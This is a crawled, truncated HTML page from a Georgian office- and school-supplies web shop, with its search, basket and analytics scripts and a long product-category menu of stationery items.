

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rsg.ge/1006-%E1%83%A1%E1%83%90%E1%83%A1%E1%83%99%E1%83%9D%E1%83%9A%E1%83%9D
body_size: 17918
content:
<!DOCTYPE html>
<html lang="ka" >
<head>
<link rel="icon" href="/favicon.png" />
<link rel="apple-touch-icon" href="/favicon.png" />
<link rel="alternate"  type="application/rss+xml" title="RSS" href="/rss.php" >
<link rel="canonical" href="http://rsg.ge/">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
 


<meta name="author" content="Create By MFES" >
<title>საკანცელარიო და საოფისე ნივთები</title>
<meta name="description" content="საკანცელარიო და საოფისე ნივთები" >

<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; CHARSET=UTF-8" >
<meta name="keywords" content="RSG Goods & Services LTD, rsg,რსგ,რსჯ,ერესჯი, ერ ეს ჯი, ახალი საქონელი, ახალი საკანცელარიო, საკანცელარიო საქონელი, საკანცელარიო, პირველი ხელი საკანცელარიო, საკანცელარიო დისტრიბუცია, ბრენდირება, ქიმია/ჰიგიენა, სამეურნეო, სპორტული ინვენტარი, კალამი, კონვერტი, ქაღალდი, ფანქარი, ასაკინძი, ჭიკარტი, საკანცელარიო ნივთების მაღაზია, საკანცელარიო მაღაზია თბილისი, საკანცელარიო ფორმატი, საკანცელარიო საქონელი,საკანცელარიო მაღაზიები თბილისში,საკანცელარიო საქონელი ონლაინ, საკანცელარიო ნივთები, საკანცელარიო საქონელი ადგილზე მიტანით, უნიქოლორი საკანცელარიო" >
<meta name="description" content="საკანცელარიო და საოფისე ნივთები">
<meta name="robots" content="robot">

<meta property="og:url"                content="http://rsg.ge?sitedoc=main" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:description"        content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:image"              content="http://rsg.ge/themes/standard/logo/logo256a.png" />

<link rel="stylesheet" href="http://rsg.ge//themes/mytheme/style.css?v=1567092548" >


<link href="//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,900" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script  src='http://rsg.ge/allscript.js?v=1592901640'></script>
<script>
var index_php="index.php";
var FullWebLink="http://rsg.ge/";
var WebLink="/";
var WebLinkImgTheme="/index.php?phpParam=img&imn=themes/standard/";
var WebLinkImg="/index.php?phpParam=img&imn=";
var WebLinkTheme="/themes/standard/";
var LocThemeDir="themes/standard/";

var TransFilterAllText="all";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var EditPlaneFileUploadWinName="FileUploading";
var EditPlaneImgUploadWinName="ImgUploading";
var CalendarWinName="calendar";
</script>
<script>var USERID='_zaza_69751bb73d051',SIDNAME='sid',SID='';</script>

</head><body style='overflow:auto;'>
<div id='WindowInfoBar'></div><div id='WindowsJCSystem'></div>
<script>
var deflink="&EM=&sitedoc=main&defmenuid=tm101";
InitDragDrop();

function IDChecked_input(tab,val,nm,retn,ur)
{
    if(!retn)retn=nm;
	var obj=document.getElementById(nm+'_info');
	if(obj.tagName.toLowerCase()=='input')obj.value='Finding...';
    else document.getElementById(nm+'_info').innerHTML='Finding...';
    SendQuerySrv(nm+'_info','/index.php?phpParam=getjoinfield&'+ur+'&tabnm='+tab+'&gc='+tab+'&gcuid='+val+'&fieldname='+nm+'&collumn='+retn+'&token=69766042ccaf3');
}
	</script>
<div id='MainDocument' >
         <div id="fb-root"></div>
         <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
             if (d.getElementById(id)) return;
             js = d.createElement(s); js.id = id;
             js.src = "//connect.facebook.net/ka_GE/sdk.js#xfbml=1&version=v2.8&appId=";
             fjs.parentNode.insertBefore(js, fjs);
         }(document, "script", "facebook-jssdk"));</script>

<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");
 
  ga("create", "UA-88982216-1", "auto");
  ga("send", "pageview");
 
</script>

<script type="text/javascript">var mainHtmlLines;</script>
<div class="layoutHeader layoutLine">
   <div class="layoutMiddle">
         <a href="http://rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/logo256a.png&ih=70&iw=D"></a> 
<!--                <a href="http://rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/NYLogo1.png&ih=70&iw=D"></a> -->
         <div class="layoutSearch">
<div id="searchBox" class="searchBox">
<div class="searchTextBlock"  id="searchTextBlock" name="searchTextInput"
          data-url="http://rsg.ge/?phpParam=elements&evc=search_page&=&type=json"
          data-value=""
          data-onenter="hitFinder"
          data-placeholder="ჩაწერეთ ნივთის სახელი"
           >
</div>
</div>


<script type="text/javascript">
var sBox=new jcSelectBox(document.getElementById("searchTextBlock"));
sBox.keypress="on";
sBox.draw();
sBox.myObject.className="noneDesign";
//sBox.setIcon("<img src=\"[data-uri]\" style=\"margin-top:5px;\">");
sBox.setIcon("<div class=\"searchButton\">SEARCH</div>","<div class=\"searchButton\">SEARCH...</div>");




/*Init Search Box - Find Result Show*/
function initSearchBox()
{
    var catRecv="";
     
    AddEventOnObject(sBox.myInput,"keypress",hitFinder);
    AddEventOnObject(sBox.myButton,"click",goFinder);

    var goButtons=document.getElementById("searchBox").getElementsByClassName("Go");
    globalGoButtons=goButtons;
    for(i=0;i<goButtons.length;i++) {
       AddEventOnObject(goButtons[i],"click",goFinder);
    }//for button

}//initSearchBox


function goFinder(event)
{
  window.open("http://rsg.ge/?sitedoc=search_page&filter=y&q="+sBox.myInput.value,"_parent");
};

function hitFinder(event)
{
    event = event || window.event;
    event.target = event.target || event.srcElement;
    var element = event.target;
    var key=event.keyCode;

     console.log("loc:"+key+"  "+element);
    switch (key) {
      case 13://enter
             goFinder(event)
      break;
    }
}



function clickOptionSearchBox(event){
             event = event || window.event;
             event.target = event.target || event.srcElement;
             var element = event.target;

           if(element.className=="option")
            {
               document.getElementById("searchCatValue1").value=element.getAttribute("data-value");
               document.getElementById("searchTopCategoryTitle").innerHTML=element.innerHTML;
               var sr=new jcfSendRecv();
               sr.PROCTEXT=function(dat){
                     console.log(dat);
                     var obj22;
                     eval("obj22="+dat);
                     //console.log(obj22);
               }

               sr.SendQuery("index_php?phpParam=elements&evc=search_page&=&type=json&cat="+encodeURIComponent(element.getAttribute("data-value")),"");
            }
}

AddEventOnObject(window,"load",initSearchBox);

</script>
</div>
         <div class="layoutSmallPanel">
<div class="header_right small_panel">
			<!-- USER MENU -->
			<ul class="header_user">
				                <li class="checkout"><a href="http://rsg.ge/?sitedoc=contact">საკონტაქტო</a></li>
			</ul>

<!--		    <label class="header_currency light_select">
                                         <select id="currencies" name="currencies">
						<option value="GEL" selected="selected">GEL</option>
< !--								<option value="USD">USD</option>
								<option value="EUR">EUR</option>
								<option value="GBP">GBP</option> -- >
					</select>
			</label> -->

		    <label class="header_languages  light_select">
                                         <select id="languages" name="languages" onchange="changeLanguage(this.value)">
						<option value="1"  selected="selected"    >ქართული</option>
						<option value="2"  >English</option>
					</select>
			</label>

<script type="text/javascript">
function changeLangCallback()
{
   window.location.href=window.location.href;
}

function changeLanguage(langId)
{
   OpenWaitingEx();
   var url=window.location.href;
   if(url.indexOf("?")>0)url+="&";
   else url+="?";
   SendQuery("",url+"lg="+langId,changeLangCallback);
}
</script>			
			<div class="header_custom">
<img src="themes/standard/payform.svg"  height="40px"/>
<img src="themes/standard/delivery.svg" height="40px"/>
<!--
<div class="boxRounded">
<i class="material-icons" style="font-size:36px;color: #cfcfcf;">local_shipping</i>
<span class="smallDelivery">
<span>უფასო მიწოდება</span>
<span>50 ლარს ზემოთ</span>
</span>
</div>
<div class="boxRounded">
<img src="themes/standard/payment2.png" style="max-width:35px;max-height:32px;opacity:0.4;filter:alpha(40);">
<span class="smallDelivery">
<span>გადახდის</span>
<span>ყველა ფორმა</span>
</span>
</div>
-->

<!-- <a href="callto:995500101202"><span class="icon-phone">phone</span></a> -->
                                        <div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
<!-- array (
  'Facebook' => 'https://www.facebook.com/rsgge/',
)-->
			</div>
		
		</div>
</div>
  </div>
</div>
<div id="TopMenuLine" class="layoutTopLine layoutLine">
   <div class="layoutMiddle">
        <div class="layoutLeft topLineGreen">GOODS & SERVICES</div>
        <div class="layoutEdge"><div class='topCatMenu '>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპორტული ინვენტარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
</ul>
</div>
</div>
        <div class="layoutBasket topLineGrey"><a class="MiniBasket" href="http://rsg.ge/?sitedoc=basket">
 <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
<div id="itemCount" class="itemCount">0</div>
<div id="deliveryName" class="deliveryName">კალათა</div>
</a>
<input type="hidden" id="left_basket_name" name="basket_name" value="V02A69766042cca2d" >
<div class="processInserting start anim" id="processInserting"><div id="effectBasket"></div>
</div>
<div class="leftBasketContainer anim" ><div class="leftBasketTitle">კალათა</div>
      <div class="xGrid" id="leftBasketBox"
                data-name="myLeftBasket"
		data-class="myLeftBasket DGTable1"
		data-callback="leftBasketAfterInit"
		data-url="http://rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id desc&gc_pgnum=500&BCID=V02A69766042cca2d"
		data-type="xml"
		data-tag="table"
              ><img src="themes/standard/anim/waiting1.gif" /></div>
<div class="summaryBasket">
<div class="bGreen"><label>რაოდენობა:</label><div class="basketItemsCount">0</div></div>
<div class="bRed"><label>სულ ჯამი:</label><div class="basketSumAmount"></div></div>
<div class="newBasketFunc buttonBasket">Clear</div>
<a class="basketDetail" href="http://rsg.ge/?sitedoc=basket">დეტალურად</a>
</div>
 </div>
<script type="text/JavaScript">
var eLeftBasket;
//-----------------------------------
function leftBasketInsertCallback(dxml)
{
   var els=document.getElementsByClassName("processInserting");
 
  if(els)
   for(var i=0;i<els.length;i++){
       addClass(els[i],"anim");
       if(MouseX)els[i].style.top="";
       if(MouseY)els[i].style.right="";
       addClass(els[i],"start");
   }


   leftBasketRecalculate(dxml);
}
//-----------------------------------
function leftBasketInsert(ProdID,PCount,prodNm)
{
   var els=document.getElementsByClassName("processInserting");
    var b=GetDivCoords(document.body);
 
  if(els)
   for(var i=0;i<els.length;i++){
       delClass(els[i],"anim");
       delClass(els[i],"start");
       if(MouseX)els[i].style.top=(MouseY-20)+"px";
       if(MouseY)els[i].style.right=parseInt(b.clientWidth)-parseInt(MouseX)-40+"px";
   }

var FrmData=new Array();
	FrmData[0]=new Array("t_name",(prodNm?prodNm:ProdID));
	FrmData[1]=new Array("t_productId",ProdID);
	FrmData[2]=new Array("t_count",PCount);
	FrmData[3]=new Array("j_basketid","");
eLeftBasket.afterEventProc=leftBasketInsertCallback;
eLeftBasket.DBInsertRow(FrmData);
}

function leftBasketRecalculate(dxml)
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   if(!eLeftBasket)return;

   var vSumAmount=0;
  var vItemCount=(eLeftBasket.rowCount>0?eLeftBasket.rowCount-1:0);

try{  
   document.getElementById("itemCount").innerHTML=vItemCount;
    }catch(e){console.log(e);}

try{  
   for(var i=1;i<eLeftBasket.rowCount;i++)
        vSumAmount+=parseFloat(eLeftBasket.GetCellValue(i,"productAmount"));
    }catch(e){console.log(e);}

try{
  var els=document.getElementsByClassName("itemCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketItemsCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketSumAmount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vSumAmount.toFixed(2);
    }catch(e){console.log(e);}

}


function leftBasketAfterInit()
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   eLeftBasket.AddFuncColumn("Del",'{if((cursor.dbId) && (cursor.Security.main || cursor.Security.c_f_torecycle))innerHTML="<a onclick=\\"if(jconfirm(\'Do you want remove "+cursor.dbId+"?\'))"+cursor.myName+".DBDeleteRow("+cursor.dbId+");\\" class=\\"del\\">(x)</a>";}');
 
   leftBasketRecalculate();
   leftBasketPreButtonInit();
}


function leftBasketPreButtonInit(){
    var els=document.getElementsByClassName("leftBasketInsert");
    for(var i=0;i<els.length;i++){
        AddEventOnObject(els[i],"click",function(event){
	      var e=window.event || event;
	      var target=e.target || e.srcElement;
               while(target.tagName.toLowerCase()!="div")target=target.parentElement;
               leftBasketInsert(target.getAttribute("data-productid"),target.getAttribute("data-quantity"),target.getAttribute("data-name"));
              //console.log("leftBasketInsert:"+e+" ("+target+")" +target.getAttribute("data-productid")+","+target.getAttribute("data-quantity")+","+target.getAttribute("data-name"));
        });
        delClass(els[i],"disabled");
        els[i].removeAttribute("enabled");
    }
}


/***************/
/*** Effect Basket ***/
var base_w = 40;
var base_h = 40;
for(var i = 0;i < 3;i++){
    $("#effectBasket").append("<div class='circle"+i+" sub-border'></div>");
    //set current circle width
    $(".circle"+i).css("width",base_w - 40 * i);
    //set current circle height
    $(".circle"+i).css("height",base_h - 40 * i);
    //get half current width
    var cur_w = $(".circle"+i).width() / 2;
    //get half current height
    var cur_h = $(".circle"+i).height() / 2;
    
    if(i !== 0){
        //get half previous width
        var pre_w = $(".circle"+(i-1)).width() / 2;
        //get half previous height
        var pre_h = $(".circle"+(i-1)).height() / 2;
        //get previous position
        var pre_top = $(".circle"+(i-1)).position().top;
        var pre_left = $(".circle"+(i-1)).position().left;
        
        //set current position
        $(".circle"+i).css("top",pre_top + pre_h - cur_h);
        $(".circle"+i).css("left",pre_left + pre_w - cur_w);
        
        
    }else{//first circle        
        $(".circle"+i).css("top",0);
        $(".circle"+i).css("left",base_h - cur_w);
    }
    //rotate animation
    $(".circle"+i).css("-webkit-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-moz-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-o-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-ms-animation","spin "+(i+1)*1.5+"s infinite linear");
}

AddEventOnObject(window,"load",function(){
var els=document.getElementsByClassName("newBasketFunc");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(){
   dataSender("?phpParam=elements&evc=initBasket&type=json&RECREATEBASKET=CLEAR","",function(dat){
        reloadPage();
    },"","json")
});
});

</script>
</div>
   </div>
</div>
<div class="layoutLine">
   <div class="layoutMiddle">
       <div class="layoutLeft"><div class='LeftMenuByCategory'>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0132-თერმული-ქაღალდი' 
					 >თერმული ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0133-კალენდარი' 
					 >კალენდარი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101-საქაღალდეები' 
					 >საქაღალდეები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101001-ბაინდერი' 
					 >ბაინდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101002-ფაილი' 
					 >ფაილი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101003-სწარფჩამკერი' 
					 >სწარფჩამკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101004-ფაილიანი-საქაღალდე' 
					 >ფაილიანი საქაღალდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101005-პლანშეტი' 
					 >პლანშეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101006-საქაღალდე-ჯიბით-რეზინის-დამჭერით-ღილაკით' 
					 >საქაღალდე ჯიბით/რეზინის დამჭერით/ღილაკით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101007-საქაღალდე-მეტალის-დამჭერით' 
					 >საქაღალდე მეტალის დამჭერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101008-ჩამოსაკიდი-ფაილი' 
					 >ჩამოსაკიდი ფაილი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102-საბეჭდი-ქაღალდი-და<br>ქაღალდის-პროდუქია' 
					 >საბეჭდი ქაღალდი და<br>ქაღალდის პროდუქია</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102009-A4' 
					 >A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102010-A3' 
					 >A3</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102011-ფერადი-ქაღალდი-A4' 
					 >ფერადი ქაღალდი A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102012-ფლიპჩარტის-ქაღალდი' 
					 >ფლიპჩარტის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102013-ლეიბლი' 
					 >ლეიბლი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102014-დივაიდერი' 
					 >დივაიდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102015-ფოტოქაღალდი' 
					 >ფოტოქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102016-ფერადი-პრინტერის-ქაღალდი' 
					 >ფერადი პრინტერის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0102017-ვატმანი-და-ფორმატი' 
					 >ვატმანი და ფორმატი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103-ჩასანიშნი-ქაღალდი' 
					 >ჩასანიშნი ქაღალდი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103017-წებვადი' 
					 >წებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103018-არაწებვადი' 
					 >არაწებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103019-პლასტიკური' 
					 >პლასტიკური</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104-კალამი' 
					 >კალამი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104020-ბურთულიანი' 
					 >ბურთულიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104021-გელიანი' 
					 >გელიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104022-კაპილარული' 
					 >კაპილარული</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104023-სადგამით' 
					 >სადგამით</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105-მარკერი' 
					 >მარკერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105024-დაფის-მარკერი' 
					 >დაფის მარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105025-ტექსტმარკერი' 
					 >ტექსტმარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105026-პერმანენტ-მარკერი' 
					 >პერმანენტ მარკერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106-ფანქარი-საშლელი-სათლელი' 
					 >ფანქარი/საშლელი/სათლელი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106028-ფანქარი' 
					 >ფანქარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106029-სათლელი' 
					 >სათლელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106030-საშლელი' 
					 >საშლელი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107-კორექტორი' 
					 >კორექტორი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107031-კორექტორი-კალამი' 
					 >კორექტორი კალამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107032-კორექტორი-ფუნჯიანი' 
					 >კორექტორი ფუნჯიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107033-კორექტორი-ლენტიანი' 
					 >კორექტორი ლენტიანი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108-სტეპლერი---სტეპლერისტყვია---ანტისტეპლერი' 
					 >სტეპლერი / სტეპლერისტყვია / ანტისტეპლერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108034-სტეპლერი' 
					 >სტეპლერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108035-სტეპლერის-ტყვია' 
					 >სტეპლერის ტყვია</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108036-ანტისტეპლერი' 
					 >ანტისტეპლერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109-კლიპსი-სკრეპი-ჭიკარტი' 
					 >კლიპსი/სკრეპი/ჭიკარტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109037-კლიპსი' 
					 >კლიპსი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109038-სკრეპი' 
					 >სკრეპი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109039-ჭიკარტი' 
					 >ჭიკარტი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0110-კონვერტი' 
					 >კონვერტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0111-ბეიჯი-და-ბეიჯის-თოკი' 
					 >ბეიჯი და ბეიჯის თოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0112-სახაზავი' 
					 >სახაზავი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0113-დირაკოლი' 
					 >დირაკოლი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114-ასაკინძი-საშუალებები' 
					 >ასაკინძი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114041-ასაკინძი-მანქანა' 
					 >ასაკინძი მანქანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114042-ასაკინძი-ზამბარა' 
					 >ასაკინძი ზამბარა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114043-ასაკინძი-პლასტიკური-ყდა' 
					 >ასაკინძი პლასტიკური ყდა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114044-ასაკინძი-მუყაოს-ყდა' 
					 >ასაკინძი მუყაოს ყდა</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115-საჭრელი-საშუალებები' 
					 >საჭრელი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115045-მაკრატელი' 
					 >მაკრატელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115046-საკანცელარიო-დანა' 
					 >საკანცელარიო დანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115047-საკანცელარიო-დანის-პირი' 
					 >საკანცელარიო დანის პირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115048-გილიოტინა' 
					 >გილიოტინა</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0116-კალკულატორი' 
					 >კალკულატორი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

